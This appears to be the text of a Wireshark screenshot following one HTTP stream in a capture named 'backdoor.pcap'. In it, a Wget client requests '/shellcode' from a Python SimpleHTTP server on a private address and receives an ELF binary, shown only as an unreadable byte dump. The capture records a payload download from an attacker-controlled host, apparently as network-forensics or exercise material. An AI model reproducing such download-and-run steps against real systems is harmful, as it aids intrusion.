 Wireshark · Follow HTTP Stream (tcp.stream eq 25) · backdoor.pcap
GET /shellcode HTTP/1.1
User-Agent: Wget/1.19.5 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.153.142:8000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/2.7.3
Date: Mon, 25 Mar 2019 18:59:04 GMT
Content-type: application/octet-stream
Content-Length: 7413
Last-Modified: Mon, 25 Mar 2019 18:56:02 GMT
.ELF....................P...4...........4. .       .(.........4...4...4... ...
...............T...T...T.......................................................................
...............................................h...h...h...D...D...........P.td............
4...4...........Q.td............................R.td............................/lib/ld-linux.so.
2..............GNU.............................GNU......S..dN|@^R..K.................... .
.........K..................)........................... ...
0...............7...................t............__gmon_start__.libc.so.
6._IO_stdin_used.printf.strlen.__libc_start_main.GLIBC_2.0...............................ii
....I...............................................S........[..#...........t..-......[..........5.....
%.........%....h..........%....h..........%....h..........%....h.........
1.^.....PTRhP...h....QVh<.........f.f.f.f.f.f..'...-$......w..........t.U.......$$.........t&..$...-
$...............u..........t.U......D$...$$..........&.....=$....u.U......|.....
$.......f........t........t.U.......$........y....t...U..WVS.....`.D$.......F..........t...
f......................................t...4
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7770 bytes) Show and save data as ASCII
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help